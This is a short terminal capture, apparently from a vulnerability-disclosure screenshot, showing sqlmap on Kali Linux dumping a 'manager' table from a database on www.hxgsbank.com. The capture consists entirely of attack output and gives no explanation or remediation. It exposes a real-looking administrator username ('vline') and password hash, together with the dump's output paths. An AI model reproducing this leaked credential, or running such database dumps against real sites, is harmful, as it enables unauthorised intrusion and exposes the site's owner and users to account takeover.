 Database: host9596510
Table: manager
[1 entry]
+-------+------------------+----------+
| email | password         | username |
+-------+------------------+----------+
| NULL  | d05ff3c0755836c7 | vline    |
+-------+------------------+----------+
[07:58:31] [INFO] table 'host9596510.manager' dumped to CSV file '/root/.sqlmap/output/
www.hxgsbank.com/dump/host9596510/manager.csv'
[07:58:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.hxg
sbank.com'
KALI LINUX™
"the quieter you become, the more you are able to hear"
[*] shutting down at 07:58:31
www.wooyun.org
root@kali:~#